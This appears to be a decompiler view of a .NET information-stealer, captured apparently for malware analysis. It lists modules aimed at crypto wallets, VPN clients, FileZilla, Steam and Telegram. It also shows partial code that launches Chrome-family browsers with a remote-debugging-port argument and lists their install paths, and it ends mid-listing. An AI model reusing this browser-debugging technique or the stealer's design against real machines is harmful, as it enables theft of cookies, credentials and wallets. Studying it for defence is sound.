 Assembly Explorer
Ethereum @02000047
Exodus @02000048
ExpressVPN @0200009E
Filemanager @02000068
Files @0200005E
FileZilla @02000063
GBRWSR @0200002E
GDecryptor @02000008
GetFiles @02000060
Help @02000069
IFolders @02000062
IP @0200006D
Jaxx @02000049
LitecoinCore @0200004A
LocationInfo @0200006F
Metamask @0200004B
Monero @0200004E
Monitor @0200003C
NordVPN @0200009F
OMethod @02000075
OpenVPN @020000A0
Otstuk @02000070
PasswordFormat @0200002A
PathsCV20 @02000023
Base Type and Interfaces
Derived Types
.cctor() : void @06000063
PathsCV20() : void @06000062
commandT : string @0400007D
DEBUG_PORT : int @0400007B
LOCAL_APP_DATA : string @0400007E
none : string @0400007C
PATHS : Dictionary<string, Dictionary<string, string>> @0400007F
Patterns @0200003D
PIAVPN @020000A1
ProcessList @0200006B
Program @02000077
ProtonVPN @020000A2
Screenchik @0200008C
SenderAPI @0200008E
SQLiteHandler @02000088
StartVPN @020000A3
StartWallets @0200003F
Steam @02000092
SystemInfo @02000098
Telegram @0200009B
PathsCV20
16 public static string commandT = string.Format("--restore-last-session --remote-debugging-port={0} --user-data-dir=", 9222);
17
18 // Token: 0x0400007E RID: 126
19 private static readonly string LOCAL_APP_DATA = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData);
20
21 // Token: 0x0400007F RID: 127
22 public static readonly Dictionary<string, Dictionary<string, string>> PATHS = new Dictionary<string, Dictionary<string, string>>
23 {
24 {
25 "Google",
26 new Dictionary<string, string>
27 {
28 {
29 "bin1",
30 "C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe"
31 },
32 {
33 "bin2",
34 "C:\\Program Files (x86)\\Google\\Chrome\\Application\\chrome.exe"
35 },
36 {
37 "bin3",
38 PathsCV20.LOCAL_APP_DATA + "\\Google\\Chrome\\Application\\chrome.exe"
39 }
40 }
41 },
42 {
43 "Edge",
44 new Dictionary<string, string>
45 {
46 {
47 "bin1",
48 "C:\\Program Files (x86)\\Microsoft\\Edge\\Application\\msedge.exe"
49 },
50 {
51 "bin2",
52 "C:\\Program Files\\Microsoft\\Edge\\Application\\msedge.exe"
53 },
54 {
55 "bin3",
56 PathsCV20.none ?? ""
57 }
58 }
59 },
60 {
61 "Brave",
62 new Dictionary<string, string>
63 {
64 {
65 "bin1",
66 "C:\\Program Files\\BraveSoftware\\Brave-Browser\\Application\\brave.exe"
67 },
68 {
100 %